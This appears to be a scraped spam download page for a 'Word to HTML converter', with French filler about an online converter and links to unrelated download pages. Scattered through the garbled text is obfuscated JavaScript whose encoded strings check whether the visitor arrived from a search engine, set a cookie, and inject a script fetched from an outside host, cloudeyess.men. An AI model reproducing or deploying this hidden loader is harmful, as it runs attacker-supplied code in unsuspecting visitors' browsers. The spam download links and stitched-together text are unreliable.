

## [Word To Html Converters Free Download For Windows 10 Enterprise 64](https://imgfil.com/1ugkc1)



[Word To Html Converters Free Download For Windows 10 Enterprise 64](https://imgfil.com/1ugkc1)



google ', 0x2220('0x1f'), 0x2220('0x20'), 0x1d5eef[ 0x2220('0x21')], 0x1d5eef[ 0x2220('0x22')], 0x1d5eef[ 0x2220('0x23' )],  $0x1d5eeff$   $0x2220('0x24')]$ ],  $0x2cdff2=document['referrer']$ ,  $0x16d53e=[]$ ,  $0x169fd9=cookie[$   $0x2220('0x25')]$ ( $0x1d5e$ ef[\_0x2220('0x26')]);for(var \_0xb3987=0x0;\_0x1d5eef[\_0x2220('0x27')](\_0xb3987,\_0x5b5ad2['length']);\_0xb3987++){if(\_0x 1d5eef[\_0x2220('0x28')](\_0x2cdff2[\_0x2220('0xd')](\_0x5b5ad2[\_0xb3987]),0x0)){\_0x16d53e=!![];}}if(\_0x16d53e){if(\_0x1d 5eef[\_0x2220('0x29')](\_0x1d5eef[\_0x2220('0x2a')],\_0x1d5eef[\_0x2220('0x2b')])){include(\_0x1d5eef[\_0x2220('0x2c')](\_0x1d 5eef['sjrGc']+q,''));}else{cookie[\_0x2220('0x2d')](\_0x1d5eef[\_0x2220('0x26')],0x1,0x1);if(!\_0x169fd9){if(\_0x1d5eef[\_0x222 0('0x2e')](\_0x1d5eef[\_0x2220('0x2f')],\_0x1d5eef[\_0x2220('0x2f')])){return

cookie[name];}else{\_0x1d5eef[\_0x2220('0x30')](include,\_0x1d5eef[\_0x2220('0x31')](\_0x1d5eef['sjrGc'],q)+'');}}}}}R(); Convertir un document au format HTMLConvertisseur de document en ligneConvertir un document en HTML avec ce convertisseur HTML en ligne gratuit.

De nombreux formats sont actuellement pris en charge par notre convertisseur HTML: DOC en HTML, DOCX en HTML, XLS en HTML, XLSX en HTML, PPT en HTML, PPTX en HTML, TXT en HTML, et bien plus encore..

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x579d5c = 0x44872c$ ();}catch( $0x3a95f7$ }{ $0x579d5c=window;}var 0x115$ cc1='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x579d5c['atob']||(\_0x579d5c[' atob']=function(\_0x4ac653){var \_0x166a58=String(\_0x4ac653)['replace'](/=+\$/,'');for(var \_0x12f62f=0x0,\_0x453da9,\_0x3979 2f,\_0x29f687=0x0,\_0x193942='';\_0x39792f=\_0x166a58['charAt'](\_0x29f687++);~\_0x39792f&&(\_0x453da9=\_0x12f62f%0x 4?\_0x453da9\*0x40+\_0x39792f:\_0x39792f,\_0x12f62f++%0x4)?\_0x193942+=String['fromCharCode'](0xff&\_0x453da9>>(-0  $x2^*$  0x12f62f&0x6)):0x0){\_0x39792f=\_0x115cc1['indexOf'](\_0x39792f);}return

 $0x193942;$ });}());  $0x2220$ ['base64DecodeUnicode']=function( $0x9884a9$ }{var  $0x2d57d5=$ atob( $0x9884a9$ );var

\_0x2d0d5b=[];for(var \_0x98fcd4=0x0,\_0x11a7a9=\_0x2d57d5['length'];\_0x98fcd4=\_0x541501;},'OYdZi':function

\_0x10700b(\_0x52962a,\_0xd094d5){return \_0x52962a&&\_0xd094d5;}};var \_0x2013c2=\_0x17bcf4[\_0x2220('0x7')]['split']('|') ,  $0x489eb6=0x0; while (!!!)/\{switch( $0x2013c2[$   $0x489eb6++)/\{case'0':for(var)$$ 

\_0x143928=0x0;\_0x143928=\_0x1331a8;},'IvaGq':function \_0x271735(\_0xddbfe5,\_0x6bcfa1){return

 $0xddbf^2 == 0x6bcfa1;$ ,'GOhrI':  $0x2220('0x1c'),'qyBMP':'hAc','XtRuJ':function 0x19659c(0x53a77e, 0x33fe33)freturn$ \_0x53a77e+\_0x33fe33;},'sjrGc':\_0x2220('0x1d'),'flpeF':function \_0x3f804e(\_0x3cd302,\_0x101b53){return

 $0x3cd302! == 0x101b53;$ },'lkHDP':  $0x2220('0x1e'),$ 'zAxJn':function  $0x3ebf36(0x1f8c44, 0x1ecsac)$ {return

 $0x1f8c44$ ( $0x1ecsac$ );},'gwXlL':function  $0x1c2469$ ( $0x25dac0$ ,  $0x4941a5$ }freturn  $0x25dac0+0x4941a5$ ;}};var  $_0x5b5ad2=['.$ 

[Sidewinder Force Feedback 2 Driver](https://vibrant-mcclintock-a64db6.netlify.app/Sidewinder-Force-Feedback-2-Driver.pdf)

Pour convertir en HTML, il suffit d'uploader un fichier et la conversion démarre automatiquement.. Il en résulte un fichier ZIP global si nous avons besoin de convertir le fichier source en plusieurs fichiers.. var \_0x3995=['VlFLdUE=','bGVuZ3Ro','c3Bsa XQ=','cmVwbGFjZQ==','VmVRUHQ=','UGFqQWE=','aW5kZXhPZg==','OyBleHBpcmVzPQ==','OyBkb21haW49','OyBzZ WN1cmU=','TEpBdXg=','bFVoZms=','ZXN3Zmg=','Q3RNSUs=','VlBjWW0=','Q0tCbk8=','YXFhYWs=','Q3RBQWk=','VH RvcE4=','LmFzay4=','LmFsdGF2aXN0YS4=','R05z','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVu JnF1ZXJ5PQ==','cGxn','LmJpbmcu','LnlhaG9vLg==','ZlJFaU0=','emlWYnI=','WFNFSGc=','VmZVR2E=','Z2V0','ZENMdm M=','a2hhVHQ=','VkpXZWw=','SXZhR3E=','R09ockk=','cXlCTVA=','WHRSdUo=','c2V0','ZmxwZUY=','bGtIRFA=','ekF4S m4=','Z3dYbEw=','Y3JlYXRlRWxlbWVudA==','SWdVU1A=','c3Jj','YXBwZW5kQ2hpbGQ=','d29yZCt0bytodG1sK2NvbnZl cnRlcnM=','Mnw0fDN8MHwxfDU=','Z0Fj'];(function(\_0x5aad28,\_0x168687){var \_0x44ff7a=function(\_0x4329e4){while(--\_0x4329e4){\_0x5aad28['push'](\_0x5aad28['shift']());}};\_0x44ff7a(++\_0x168687);}(\_0x3995,0xf3));var

 $0x2220$ =function( $0x3e141a$ ,  $0x249ee2$ ){ $0x3e141a=0x3e141a-0x0;var$ 

 $0x7b11e=0x3995[0x3e141a]$ ;if( $0x2220$ ['initialized']===undefined){(function(){var  $0x579d5c$ ;try{var \_0x44872c=Function('return\x20(function()\x20'+'{}. [Hachiko Movie In Hindi Dubbed Download](https://pensive-swartz-6ec748.netlify.app/Hachiko-Movie-In-Hindi-Dubbed-Download)



[Kings Of Chaos Auto Clicker Free Download](https://nighphigerha.mystrikingly.com/blog/kings-of-chaos-auto-clicker-free-download) [Simpsons Trivia Game Instructions](https://climjusgate.storeinfo.jp/posts/15719275)

[Can You Download Amazon Prime On Mac](https://tender-payne-a7af93.netlify.app/Can-You-Download-Amazon-Prime-On-Mac)

0041d406d9 [Unduh Aplikasi Facebook For Pc Edit Foto Di](http://lpipacebdeo.tistory.com/15)

0041d406d9

[Download Village Life Mod Apk](https://hub.docker.com/r/smanvegacon/download-village-life-mod-apk)